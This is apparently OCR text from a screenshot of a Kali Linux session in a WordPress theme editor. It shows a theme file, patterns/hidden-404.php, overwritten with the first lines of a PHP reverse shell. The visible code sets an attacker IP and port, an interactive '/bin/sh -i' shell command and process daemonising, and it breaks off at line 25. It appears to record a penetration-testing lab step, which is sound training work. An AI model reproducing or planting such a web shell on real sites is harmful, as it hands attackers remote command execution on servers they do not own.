 10.22.234.145/wordpress/wp-admin/theme-editor.php?file=patterns%2Fhidden-404.php&theme=twentytwentyfive
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ss 0 New
Edit Themes
Editing Twenty Twenty-Five (active)
File: patterns/hidden-404.php
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.132.1.1';  // CHANGE THIS
5 $port = 1234;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20         // Fork and have the parent process exit
21         $pid = pcntl_fork();
22
23         if ($pid == -1) {
24                 printit("ERROR: Can't fork");
25                 exit(1);